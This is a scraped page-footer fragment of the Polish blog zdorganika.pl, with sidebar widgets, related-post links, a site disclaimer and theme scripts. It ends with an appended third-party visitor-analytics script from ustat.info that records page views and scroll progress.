                                    <div class="category-min-read-wrap">
                        <div class="read-categories">
                            <ul class="cat-links"><li class="meta-category">
                             <a class="darknews-categories category-color-1" href="https://www.zdorganika.pl/technologia/">
                                 Technologia
                             </a>
                        </li></ul>                        </div>
                    </div>
                            </div>
            <div class="pad read-details color-tp-pad">
                                                    <div class="read-title">
                        <h4>
                            <a href="https://www.zdorganika.pl/uporzadkuj-swoje-miejsce-pracy-ze-stacjami-dokujacymi-do-komputerow/">Uporządkuj swoje miejsce pracy ze stacjami dokującymi do komputerów</a>
                        </h4>
                    </div>
                    <div class="post-item-metadata entry-meta">
                        

            <span class="author-links">
                

                            <span class="item-metadata posts-date">
                    <i class="far fa-clock" aria-hidden="true"></i>
                        7 maja, 2024            </span>
            
            </span>
                                    <span class="aft-comment-view-share">
            </span>
                        </div>
                
                            </div>
        </div>

                            </div>
                        </div>
    </div>
</div>



                    </article>
                
            </main><!-- #main -->
        </div><!-- #primary -->

        


<div id="secondary" class="sidebar-area sidebar-sticky-top">
        <aside class="widget-area color-pad">
            <div id="fblbx" class="widget darknews-widget widget_cardoza_fb_like"><h2 class="widget-title widget-title-1"><span class="heading-line-before"></span><span class="heading-line">POLUB NASZ FANPAGE</span><span class="heading-line-after"></span></h2>	<div class="fb-page" style="border:1px solid #black"
			 data-width="340"
	 	
	 data-height="300"
     data-href="https://www.facebook.com/Zdorganika-Pozwl-si-zainspirowa-100291439198078?locale="fr_FR""  
     data-small-header="false"  
     data-hide-cover="" 
     data-show-facepile="true"  
	 
	 		data-show-posts="false"
	 >
		
		
</div>
<div id="fb-root"></div>
<script>
  (function(d, s, id) {
    var js, fjs = d.getElementsByTagName(s)[0];
    if (d.getElementById(id)) return;
    js = d.createElement(s); js.id = id;
    js.src = "//connect.facebook.net/pl_PL/sdk.js#xfbml=1&version=v2.4";
    fjs.parentNode.insertBefore(js, fjs);
  }(document, 'script', 'facebook-jssdk'));
</script>
  
    </div>
		<div id="recent-posts-2" class="widget darknews-widget widget_recent_entries">
		<h2 class="widget-title widget-title-1"><span class="heading-line-before"></span><span class="heading-line">Ostatnie wpisy</span><span class="heading-line-after"></span></h2>
		<ul>
											<li>
					<a href="https://www.zdorganika.pl/jak-dziala-ogrzewanie-plaszczyznowe-i-gdzie-sie-sprawdzi/">Jak działa ogrzewanie płaszczyznowe i gdzie się sprawdzi?</a>
									</li>
											<li>
					<a href="https://www.zdorganika.pl/w-jaki-sposob-zabezpieczyc-przedmioty-nieodporne-na-wilgoc-i-wode-wskazowki/">W jaki sposób zabezpieczyć przedmioty nieodporne na wilgoć i wodę? Wskazówki!</a>
									</li>
											<li>
					<a href="https://www.zdorganika.pl/profesjonalne-tlumaczenia-prawnicze-dla-kancelarii-precyzja-poufnosc-i-terminowosc-z-langease/">Profesjonalne tłumaczenia prawnicze dla kancelarii &#8211; precyzja, poufność i terminowość z Langease</a>
									</li>
											<li>
					<a href="https://www.zdorganika.pl/jak-wprowadzic-porzadek-w-firmowym-magazynie/">Jak wprowadzić porządek w firmowym magazynie?</a>
									</li>
											<li>
					<a href="https://www.zdorganika.pl/jak-dziala-grupa-pompowa-z-mieszaczem-do-podlogowki/">Jak działa grupa pompowa z mieszaczem do podłogówki?</a>
									</li>
					</ul>

		</div><div id="recent-comments-3" class="widget darknews-widget widget_recent_comments"><h2 class="widget-title widget-title-1"><span class="heading-line-before"></span><span class="heading-line">Najnowsze komentarze</span><span class="heading-line-after"></span></h2><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">Gabryś</span> - <a href="https://www.zdorganika.pl/domowa-naprawa-aut-czy-to-bezpieczne/#comment-77">Domowa naprawa aut – czy to bezpieczne??</a></li><li class="recentcomments"><span class="comment-author-link">Mikołaj</span> - <a href="https://www.zdorganika.pl/po-czym-poznac-dobry-warsztat-samochodowy-bydgoszcz/#comment-76">Po czym poznać dobry warsztat samochodowy Bydgoszcz?</a></li><li class="recentcomments"><span class="comment-author-link">Hula</span> - <a href="https://www.zdorganika.pl/sprzedaz-samochodu-w-skupie-samochodow-w-zabkach/#comment-75">Sprzedaż samochodu w skupie samochodów w Ząbkach</a></li><li class="recentcomments"><span class="comment-author-link">Franek</span> - <a href="https://www.zdorganika.pl/sprzedaj-kazde-auto-w-skupie-aut-w-toruniu/#comment-74">Sprzedaj każde auto w skupie aut w Toruniu</a></li><li class="recentcomments"><span class="comment-author-link">Juras</span> - <a href="https://www.zdorganika.pl/naroznik-w-malej-sypialni/#comment-73">Narożnik w małej sypialni</a></li></ul></div><div id="categories-2" class="widget darknews-widget widget_categories"><h2 class="widget-title widget-title-1"><span class="heading-line-before"></span><span class="heading-line">Kategorie</span><span class="heading-line-after"></span></h2>
			<ul>
					<li class="cat-item cat-item-9"><a href="https://www.zdorganika.pl/dom-i-budownictwo/">Dom i budownictwo</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://www.zdorganika.pl/finanse/">Finanse</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://www.zdorganika.pl/firma/">Firma</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://www.zdorganika.pl/lifestyle/">Lifestyle</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://www.zdorganika.pl/motoryzacja/">Motoryzacja</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://www.zdorganika.pl/ogrod/">Ogród</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://www.zdorganika.pl/technologia/">Technologia</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://www.zdorganika.pl/zdrowie-i-uroda/">Zdrowie i uroda</a>
</li>
			</ul>

			</div>
        </aside>
</div>    </div>


</div>




        <section class="aft-blocks above-footer-widget-section">
            <div class="af-main-banner-latest-posts grid-layout darknews-customizer">
    <div class="container-wrapper">
        <div class="widget-title-section">
                            
        <div class="af-title-subtitle-wrap">
            <h4 class="widget-title header-after1 ">
                <span class="heading-line-before"></span>
                <span class="heading-line">Koniecznie przeczytaj:</span>
                <span class="heading-line-after"></span>
            </h4>
        </div>
                            </div>
        <div class="af-container-row clearfix">
                                    <div class="col-4 pad float-l">
                            
        <div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-default">
                        <div class="read-img pos-rel read-bg-img">
                <a class="aft-post-image-link"
                   href="https://www.zdorganika.pl/jak-dziala-ogrzewanie-plaszczyznowe-i-gdzie-sie-sprawdzi/">Jak działa ogrzewanie płaszczyznowe i gdzie się sprawdzi?</a>
                <img width="200" height="300" src="https://www.zdorganika.pl/wp-content/uploads/2025/11/montaz-ogrzewania-plaszczyznowego-200x300.jpg" class="attachment-medium size-medium wp-post-image" alt="montaż ogrzewania płaszczyznowego" decoding="async" loading="lazy" srcset="https://www.zdorganika.pl/wp-content/uploads/2025/11/montaz-ogrzewania-plaszczyznowego-200x300.jpg 200w, https://www.zdorganika.pl/wp-content/uploads/2025/11/montaz-ogrzewania-plaszczyznowego-683x1024.jpg 683w, https://www.zdorganika.pl/wp-content/uploads/2025/11/montaz-ogrzewania-plaszczyznowego-768x1152.jpg 768w, https://www.zdorganika.pl/wp-content/uploads/2025/11/montaz-ogrzewania-plaszczyznowego.jpg 800w" sizes="(max-width: 200px) 100vw, 200px" />                <div class="post-format-and-min-read-wrap">
                                                        </div>
                                    <div class="category-min-read-wrap">
                        <div class="read-categories">
                            <ul class="cat-links"><li class="meta-category">
                             <a class="darknews-categories category-color-1" href="https://www.zdorganika.pl/dom-i-budownictwo/">
                                 Dom i budownictwo
                             </a>
                        </li></ul>                        </div>
                    </div>
                            </div>
            <div class="pad read-details color-tp-pad">
                                                    <div class="read-title">
                        <h4>
                            <a href="https://www.zdorganika.pl/jak-dziala-ogrzewanie-plaszczyznowe-i-gdzie-sie-sprawdzi/">Jak działa ogrzewanie płaszczyznowe i gdzie się sprawdzi?</a>
                        </h4>
                    </div>
                    <div class="post-item-metadata entry-meta">
                        

            <span class="author-links">
                

                            <span class="item-metadata posts-date">
                    <i class="far fa-clock" aria-hidden="true"></i>
                        30 listopada, 2025            </span>
            
            </span>
                                    <span class="aft-comment-view-share">
            </span>
                        </div>
                
                            </div>
        </div>

                                </div>
                                            <div class="col-4 pad float-l">
                            
        <div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-default">
                        <div class="read-img pos-rel read-bg-img">
                <a class="aft-post-image-link"
                   href="https://www.zdorganika.pl/w-jaki-sposob-zabezpieczyc-przedmioty-nieodporne-na-wilgoc-i-wode-wskazowki/">W jaki sposób zabezpieczyć przedmioty nieodporne na wilgoć i wodę? Wskazówki!</a>
                <img width="300" height="200" src="https://www.zdorganika.pl/wp-content/uploads/2025/11/w-jaki-sposob-zabezpieczyc-przedmioty_wp-300x200.jpg" class="attachment-medium size-medium wp-post-image" alt="w jaki sposob zabezpieczyc przedmioty wp" decoding="async" loading="lazy" srcset="https://www.zdorganika.pl/wp-content/uploads/2025/11/w-jaki-sposob-zabezpieczyc-przedmioty_wp-300x200.jpg 300w, https://www.zdorganika.pl/wp-content/uploads/2025/11/w-jaki-sposob-zabezpieczyc-przedmioty_wp-1024x683.jpg 1024w, https://www.zdorganika.pl/wp-content/uploads/2025/11/w-jaki-sposob-zabezpieczyc-przedmioty_wp-768x512.jpg 768w, https://www.zdorganika.pl/wp-content/uploads/2025/11/w-jaki-sposob-zabezpieczyc-przedmioty_wp-1536x1024.jpg 1536w, https://www.zdorganika.pl/wp-content/uploads/2025/11/w-jaki-sposob-zabezpieczyc-przedmioty_wp.jpg 1620w" sizes="(max-width: 300px) 100vw, 300px">                <div class="post-format-and-min-read-wrap">
                                                        </div>
                                    <div class="category-min-read-wrap">
                        <div class="read-categories">
                            <ul class="cat-links"><li class="meta-category">
                             <a class="darknews-categories category-color-1" href="https://www.zdorganika.pl/lifestyle/">
                                 Lifestyle
                             </a>
                        </li></ul>                        </div>
                    </div>
                            </div>
            <div class="pad read-details color-tp-pad">
                                                    <div class="read-title">
                        <h4>
                            <a href="https://www.zdorganika.pl/w-jaki-sposob-zabezpieczyc-przedmioty-nieodporne-na-wilgoc-i-wode-wskazowki/">W jaki sposób zabezpieczyć przedmioty nieodporne na wilgoć i wodę? Wskazówki!</a>
                        </h4>
                    </div>
                    <div class="post-item-metadata entry-meta">
                        

            <span class="author-links">
                

                            <span class="item-metadata posts-date">
                    <i class="far fa-clock" aria-hidden="true"></i>
                        24 listopada, 2025            </span>
            
            </span>
                                    <span class="aft-comment-view-share">
            </span>
                        </div>
                
                            </div>
        </div>

                                </div>
                                            <div class="col-4 pad float-l">
                            
        <div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-default">
                        <div class="read-img pos-rel read-bg-img">
                <a class="aft-post-image-link"
                   href="https://www.zdorganika.pl/profesjonalne-tlumaczenia-prawnicze-dla-kancelarii-precyzja-poufnosc-i-terminowosc-z-langease/">Profesjonalne tłumaczenia prawnicze dla kancelarii &#8211; precyzja, poufność i terminowość z Langease</a>
                <img width="300" height="200" src="https://www.zdorganika.pl/wp-content/uploads/2025/10/biznes-i-prawnicy-omawiaja-dokumenty-kontraktowe-z-mosiezna-skala-na-biurku-w-biurze-porady-dotyczace-uslug-prawnych-sprawiedliwosc-i-prawo-koncepcja-obraz-z-efektem-ziarna-filmu_wp-300x200.jpg" class="attachment-medium size-medium wp-post-image" alt="biznes i prawnicy omawiaja dokumenty kontraktowe z mosiezna skala na biurku w biurze porady dotyczace uslug prawnych sprawiedliwosc i prawo koncepcja obraz z efektem ziarna filmu wp" decoding="async" loading="lazy" srcset="https://www.zdorganika.pl/wp-content/uploads/2025/10/biznes-i-prawnicy-omawiaja-dokumenty-kontraktowe-z-mosiezna-skala-na-biurku-w-biurze-porady-dotyczace-uslug-prawnych-sprawiedliwosc-i-prawo-koncepcja-obraz-z-efektem-ziarna-filmu_wp-300x200.jpg 300w, https://www.zdorganika.pl/wp-content/uploads/2025/10/biznes-i-prawnicy-omawiaja-dokumenty-kontraktowe-z-mosiezna-skala-na-biurku-w-biurze-porady-dotyczace-uslug-prawnych-sprawiedliwosc-i-prawo-koncepcja-obraz-z-efektem-ziarna-filmu_wp-1024x683.jpg 1024w, https://www.zdorganika.pl/wp-content/uploads/2025/10/biznes-i-prawnicy-omawiaja-dokumenty-kontraktowe-z-mosiezna-skala-na-biurku-w-biurze-porady-dotyczace-uslug-prawnych-sprawiedliwosc-i-prawo-koncepcja-obraz-z-efektem-ziarna-filmu_wp-768x512.jpg 768w, https://www.zdorganika.pl/wp-content/uploads/2025/10/biznes-i-prawnicy-omawiaja-dokumenty-kontraktowe-z-mosiezna-skala-na-biurku-w-biurze-porady-dotyczace-uslug-prawnych-sprawiedliwosc-i-prawo-koncepcja-obraz-z-efektem-ziarna-filmu_wp-1536x1024.jpg 1536w, https://www.zdorganika.pl/wp-content/uploads/2025/10/biznes-i-prawnicy-omawiaja-dokumenty-kontraktowe-z-mosiezna-skala-na-biurku-w-biurze-porady-dotyczace-uslug-prawnych-sprawiedliwosc-i-prawo-koncepcja-obraz-z-efektem-ziarna-filmu_wp.jpg 1620w" sizes="(max-width: 300px) 100vw, 300px">                <div class="post-format-and-min-read-wrap">
                                                        </div>
                                    <div class="category-min-read-wrap">
                        <div class="read-categories">
                            <ul class="cat-links"><li class="meta-category">
                             <a class="darknews-categories category-color-1" href="https://www.zdorganika.pl/firma/">
                                 Firma
                             </a>
                        </li></ul>                        </div>
                    </div>
                            </div>
            <div class="pad read-details color-tp-pad">
                                                    <div class="read-title">
                        <h4>
                            <a href="https://www.zdorganika.pl/profesjonalne-tlumaczenia-prawnicze-dla-kancelarii-precyzja-poufnosc-i-terminowosc-z-langease/">Profesjonalne tłumaczenia prawnicze dla kancelarii &#8211; precyzja, poufność i terminowość z Langease</a>
                        </h4>
                    </div>
                    <div class="post-item-metadata entry-meta">
                        

            <span class="author-links">
                

                            <span class="item-metadata posts-date">
                    <i class="far fa-clock" aria-hidden="true"></i>
                        15 października, 2025            </span>
            
            </span>
                                    <span class="aft-comment-view-share">
            </span>
                        </div>
                
                            </div>
        </div>

                                </div>
                                            <div class="col-4 pad float-l">
                            
        <div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-default">
                        <div class="read-img pos-rel read-bg-img">
                <a class="aft-post-image-link"
                   href="https://www.zdorganika.pl/jak-wprowadzic-porzadek-w-firmowym-magazynie/">Jak wprowadzić porządek w firmowym magazynie?</a>
                <img width="300" height="200" src="https://www.zdorganika.pl/wp-content/uploads/2025/10/2149214240_wp-300x200.jpg" class="attachment-medium size-medium wp-post-image" alt="2149214240 wp" decoding="async" loading="lazy" srcset="https://www.zdorganika.pl/wp-content/uploads/2025/10/2149214240_wp-300x200.jpg 300w, https://www.zdorganika.pl/wp-content/uploads/2025/10/2149214240_wp-1024x683.jpg 1024w, https://www.zdorganika.pl/wp-content/uploads/2025/10/2149214240_wp-768x512.jpg 768w, https://www.zdorganika.pl/wp-content/uploads/2025/10/2149214240_wp.jpg 1500w" sizes="(max-width: 300px) 100vw, 300px">                <div class="post-format-and-min-read-wrap">
                                                        </div>
                                    <div class="category-min-read-wrap">
                        <div class="read-categories">
                            <ul class="cat-links"><li class="meta-category">
                             <a class="darknews-categories category-color-1" href="https://www.zdorganika.pl/firma/">
                                 Firma
                             </a>
                        </li></ul>                        </div>
                    </div>
                            </div>
            <div class="pad read-details color-tp-pad">
                                                    <div class="read-title">
                        <h4>
                            <a href="https://www.zdorganika.pl/jak-wprowadzic-porzadek-w-firmowym-magazynie/">Jak wprowadzić porządek w firmowym magazynie?</a>
                        </h4>
                    </div>
                    <div class="post-item-metadata entry-meta">
                        

            <span class="author-links">
                

                            <span class="item-metadata posts-date">
                    <i class="far fa-clock" aria-hidden="true"></i>
                        15 października, 2025            </span>
            
            </span>
                                    <span class="aft-comment-view-share">
            </span>
                        </div>
                
                            </div>
        </div>

                                </div>
                                            </div>
    </div>
</div>
        </section>
        
<footer class="site-footer aft-footer-sidebar-col-0" data-background="">
    
    
                <div class="site-info">
        <div class="container-wrapper">
            <div class="af-container-row">
                <div class="col-1 color-pad">
                                                                © 2018-2023 Serwis zdorganika.pl jest wyłącznie platformą informacyjno-rozrywkową. Nie służy jako poradnik medyczny i budowlany, motoryzacyjny oraz nie ma na celu obrażanie osób trzecich. Wszystkie informacje zamieszczone na stronie nie zastępują indywidualnej wizyty i konsultacji z lekarzem lub specjalistą w danej branży. Stosowanie treści zawartych na stronie zdorganika.pl w praktyce powinno za każdym razem być konsultowane z lekarzem-specjalistą lub fachowcem. Redakcja i wydawca portalu nie ponoszą odpowiedzialności ze stosowania porad zamieszczanych na stronie.                                                                                    <span class="sep"></span>
                                                            </div>
            </div>
        </div>
    </div>
</footer>
</div>

    <a id="scroll-up" class="secondary-color right">
    </a>
	<script>
			var modal = document.getElementById('cfblb_modal');
		if(modal)
		{
				var span = document.getElementsByClassName("cfblb_close")[0];

				span.onclick = function() {
					modal.style.display = "none";
				}
				
				window.onclick = function(event) {
					if (event.target == modal) {
						modal.style.display = "none";
					}
				}
		}		
	</script>

<!-- GTM Container placement set to footer -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TKS5P9S" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->		<script>
			document.addEventListener('DOMContentLoaded', function (event) {
				for (let i = 0; i < document.forms.length; ++i) {
					let form = document.forms[i];
					if (form.method != "get") {  var inputvobtuoi0 = document.createElement("input"); inputvobtuoi0.setAttribute("type", "hidden"); inputvobtuoi0.setAttribute("name", "vobtuoi0");  inputvobtuoi0.setAttribute("value", "wpl9rxzl7gzf"); form.appendChild(inputvobtuoi0); }
if (form.method != "get") {  var inputo0dnftrt = document.createElement("input"); inputo0dnftrt.setAttribute("type", "hidden"); inputo0dnftrt.setAttribute("name", "o0dnftrt");  inputo0dnftrt.setAttribute("value", "nw4np1qm86r1"); form.appendChild(inputo0dnftrt); }
if (form.method != "get") {  var inputiuzwrzeg = document.createElement("input"); inputiuzwrzeg.setAttribute("type", "hidden"); inputiuzwrzeg.setAttribute("name", "iuzwrzeg");  inputiuzwrzeg.setAttribute("value", "3diwbs8pk8xl"); form.appendChild(inputiuzwrzeg); }
if (form.method != "get") {  var input5ijmnaw8 = document.createElement("input"); input5ijmnaw8.setAttribute("type", "hidden"); input5ijmnaw8.setAttribute("name", "5ijmnaw8");  input5ijmnaw8.setAttribute("value", "o15sb2qylzma"); form.appendChild(input5ijmnaw8); }
				}
			});
		</script>
		<script type='text/javascript' src='https://www.zdorganika.pl/wp-content/themes/darknews/js/navigation.js?ver=20151215' id='darknews-navigation-js'></script>
<script type='text/javascript' src='https://www.zdorganika.pl/wp-content/themes/darknews/js/skip-link-focus-fix.js?ver=20151215' id='darknews-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='https://www.zdorganika.pl/wp-content/themes/darknews/assets/slick/js/slick.min.js?ver=703d3b8249e71d783bf72d4412a0116e' id='slick-js-js'></script>
<script type='text/javascript' src='https://www.zdorganika.pl/wp-content/themes/darknews/assets/bootstrap/js/bootstrap.min.js?ver=703d3b8249e71d783bf72d4412a0116e' id='bootstrap-js'></script>
<script type='text/javascript' src='https://www.zdorganika.pl/wp-content/themes/darknews/assets/sidr/js/jquery.sidr.min.js?ver=703d3b8249e71d783bf72d4412a0116e' id='sidr-js'></script>
<script type='text/javascript' src='https://www.zdorganika.pl/wp-content/themes/darknews/assets/magnific-popup/jquery.magnific-popup.min.js?ver=703d3b8249e71d783bf72d4412a0116e' id='magnific-popup-js'></script>
<script type='text/javascript' src='https://www.zdorganika.pl/wp-content/themes/darknews/assets/jquery-match-height/jquery.matchHeight.min.js?ver=703d3b8249e71d783bf72d4412a0116e' id='matchheight-js'></script>
<script type='text/javascript' src='https://www.zdorganika.pl/wp-content/themes/darknews/assets/marquee/jquery.marquee.js?ver=703d3b8249e71d783bf72d4412a0116e' id='marquee-js'></script>
<script type='text/javascript' src='https://www.zdorganika.pl/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://www.zdorganika.pl/wp-includes/js/masonry.min.js?ver=4.2.2' id='masonry-js'></script>
<script type='text/javascript' src='https://www.zdorganika.pl/wp-content/themes/darknews/assets/script.js?ver=703d3b8249e71d783bf72d4412a0116e' id='darknews-script-js'></script>

</body>
</html>


--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://ustat.info/369750349.bqlix47v0722yjasma2XXfXn052c8l
body_size: 7027
content:
if(top.window.X4bb46b7e634e380e01880d293006f582==undefined) {top.window.X4bb46b7e634e380e01880d293006f582=1;X369750349={a:function(){I369750349="bqlix47v0722yjasma2XXfXn052c8l";coo_n="us"+("t"+"at_")+I369750349+"=";coo_s=document.cookie.split(";");coo_uu_369750349=1;for(coo_i=0;coo_i<coo_s.length;coo_i++){cd=coo_s[coo_i].trim();if(cd.indexOf(coo_n)==0)coo_uu_369750349=0;}Iexp=new Date();Iexp.setTime(Iexp.getTime()+(315360*100000));this.stopped=0;this.w_act=1;this.w_act_single=0;this.pos_progress=-1;this.t_dur=(new Date().getTime())+6*60*60*1000;mob=(this.m1() && this.m2() ? 1:0);wref=encodeURIComponent(top.window.document.referrer);this.im('/'+I369750349+'_'+coo_uu_369750349+'?sess=27679187373711&mob='+mob+'&sy='+navigator.platform+'&ua='+navigator.userAgent+'&lg='+navigator.language+'&url='+encodeURIComponent(window.location.href)+'&ifr='+(window.self!==window.top ? 1:0)+'&ref='+wref+'&t='+Iexp.getTime());this.e_info="&e_info=1&mob="+mob+"&ref="+wref;this.aE(top.window,"focus",function(){X369750349.w_act=1;X369750349.w_act_single=0;});this.aE(top.window,"blur",function(){X369750349.w_act_single=1;X369750349.lifelimit=(new Date().getTime())+3*60*1000;X369750349.t_dur=(new Date().getTime())+6*60*60*1000;});this.aE(top.window,"load",function(){w=top.window, d=w.document.body;X369750349.aE(d,"mousemove",X369750349.rIT);X369750349.aE(d,"click",X369750349.rIT);X369750349.aE(w,"scroll",X369750349.rIT);X369750349.aE(d,"keyup",X369750349.rIT);X369750349.aE(d,"touchstart",X369750349.rIT);X369750349.aE(d,"touchmove",X369750349.rIT);X369750349.rIT();});this.ping=function(){if(X369750349.stopped!=0) return false;t=(new Date().getTime());if(X369750349.w_act==1 || X369750349.w_act_single==1) {X369750349.im('/livestat/bqlix47v0722yjasma2XXfXn052c8l/27679187373711?p='+X369750349.pos_progress+'&t='+t+X369750349.e_info);if(X369750349.e_info!="") X369750349.e_info="";if(X369750349.w_act_single==1) {X369750349.w_act=0;X369750349.w_act_single=0;}} else {if(t>X369750349.lifelimit) X369750349.imX();}if(t>X369750349.t_dur) X369750349.imX();};this.rsz=function(){w=top.window, d=w.document, e=d.documentElement, g=d.getElementsByTagName('body')[0];X369750349.pos_height = w.innerHeight|| e.clientHeight|| g.clientHeight;};this.scrl_get=function(){if(top.window.pageYOffset!=undefined) {return top.window.pageYOffset;} else {d=top.window.document, r=d.documentElement, b=d.body;return r.scrollTop || b.scrollTop || 0;}};this.findPos=function(node) {curtop=0;if(node.offsetParent) {do { curtop+=node.offsetTop; } while(node=node.offsetParent);}return curtop;};this.scrl=function(){X=X369750349;scroll_top=X.scrl_get();X.pos_start=X.findPos(X.node_start);X.pos_end=X.findPos(X.node_end) + X.node_end.offsetHeight;scroll_from_top = scroll_top - X.pos_start + X.pos_height;if(scroll_from_top>0) {tmp_progress = parseInt((scroll_from_top/(X.pos_end-X.pos_start))*100);if(tmp_progress>100) tmp_progress=100;if(tmp_progress>X.pos_progress) X.pos_progress=tmp_progress;if(X.pos_progress==100) {X.rE(top.window,"scroll",X369750349.scrl);X.rE(top.window,"resize",X369750349.rsz);}}};this.dom_loop=function(node){if((node.nodeType!=this.ELEMENT_NODE) && (node.nodeType!=this.TEXT_NODE)) return;node_name=node.nodeName.toLowerCase();if(node_name=='script' || node_name=='style') return;var node_html=(node.innerHTML || node.textContent).trim();if(!node_html.length) return;if(node_html.substr(0,1)!="<" || node_html.substr(0,3).toLowerCase()=="<br") {if(this.node_start==null && this.string_start.length>0) {for(i=0; i<this.string_start.length; i++) {if(node_html.search(new RegExp(decodeURIComponent(atob(this.string_start[i])).replace(new RegExp(" ", "g"), "( |"+String.fromCharCode(160)+")"), "i"))!==-1) {this.node_start=(node.nodeType==Node.TEXT_NODE ? node.parentNode : node);break;}}}if(this.node_start!=null && this.string_end.length>0) {for(i=0; i<this.string_end.length; i++) {if(node_html.search(new RegExp(decodeURIComponent(atob(this.string_end[i])).replace(new RegExp(" ", "g"), "( |"+String.fromCharCode(160)+")"), "i"))!==-1) {this.node_end=(node.nodeType==Node.TEXT_NODE ? node.parentNode : node);this.node_end_match_index=i;break;}}}}if(this.node_end_match_index==0) return;var nodes = node.childNodes;for(var i=0; i<nodes.length; i++){if(!nodes[i]) continue;this.dom_loop(nodes[i]);}};this.pos_start = this.pos_end = this.pos_height = -1;this.node_end_match_index = -1;this.node_start = this.node_end = null;this.string_start = ["ZG8lMjBwYXJrb3dhbmlhJTIwJUUyJTgwJTkz","Y3p5bGklMjBwYXJrb21hdCUyMHc=","Um96dyVDMyVCM2olMjBub3dvY3plc255Y2glMjB0ZWNobm9sb2dpaQ=="];this.string_end = ["emF3aWVyYWolQzQlODVjZSUyMGxvZ28lMjBhcGxpa2Fjamk=","em5hamRvd2ElQzQlODclMjBzaSVDNCU5OSUyMG96bmFjemVuaWU=","TmElMjBwYXJraW5ndSUyMHBvd2lubm8="];this.ELEMENT_NODE = Node.ELEMENT_NODE || 1;this.TEXT_NODE = Node.TEXT_NODE || 3;root_body=top.window.document.getElementsByTagName("body")[0];if(root_body!=undefined) {this.dom_loop(root_body);if(this.node_start!=null && this.node_end!=null) {this.pos_progress=0;this.timer_resize=false;this.timer_scroll=false;this.rsz();setTimeout(function(){X369750349.rsz();X369750349.scrl();},4500);this.aE(top.window,"resize",function(){if(X369750349.timer_resize!=false) clearTimeout(X369750349.timer_resize);X369750349.timer_resize=setTimeout(X369750349.rsz, 200);});this.aE(top.window,"scroll",function(){if(X369750349.timer_scroll!=false) clearTimeout(X369750349.timer_scroll);X369750349.timer_scroll=setTimeout(X369750349.scrl, 200);});}}setTimeout(X369750349.ping, 250);this.intv=setInterval(X369750349.ping, 5000);},rIT:function(){if(X369750349.intv==false) return false;clearTimeout(X369750349.idleTimer);X369750349.idleTimer=setTimeout(function(){ X369750349.imX(); },3*60*1000);},aE:function(obj,evt,fnc,useCapture){if(obj.addEventListener){obj.addEventListener(evt,fnc,!!useCapture);return true;} else if(obj.aE){return obj.aE("on"+evt,fnc);}},rE:function(obj,evt,fnc,useCapture){if(obj.removeEventListener){obj.removeEventListener(evt,fnc,!!useCapture);return true;} else if(obj.rE){return obj.rE("on"+evt,fnc);}},im:function(u){im369750349=document.createElement("img");im369750349.style.cssText='position:absolute !important; visibility:hidden !important;';im369750349.src='https://'+("us")+("t"+"a")+""+(("t.i")+"n")+"fo"+u;im369750349.onload = function(){ if(im369750349.parentNode!=undefined) im369750349.parentNode.removeChild(im369750349); };im369750349.onerror = function(){ if(im369750349.parentNode!=undefined) im369750349.parentNode.removeChild(im369750349); X369750349.imX(); };document.body.appendChild(im369750349);},imX:function(){ clearInterval(this.intv); this.intv=false; this.stopped=1; },m1:function(){try{document.createEvent("TouchEvent");return 1;} catch(e){return 0;}},m2:function(){return(typeof top.window.orientation!="undefined" && typeof top.window.orientation!="" ? 1:0);}};X369750349.a();}